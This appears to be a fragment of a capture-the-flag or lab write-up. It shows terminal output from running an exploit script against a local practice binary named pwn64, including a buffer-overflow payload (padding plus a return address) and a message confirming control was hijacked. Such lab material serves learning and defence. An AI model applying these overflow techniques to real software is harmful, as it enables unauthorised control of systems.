 tsuk1@Ubuntu-Pwn:~/Desktop/Pwn/3$ python exp1.py
[+] Starting local process './pwn64': pid 9243
[*] Switching to interactive mode
aaaaaaaaaaaaaaaaaaaav\x11@
You Hava already controlled it.
[*] Got EOF while reading in interactive
$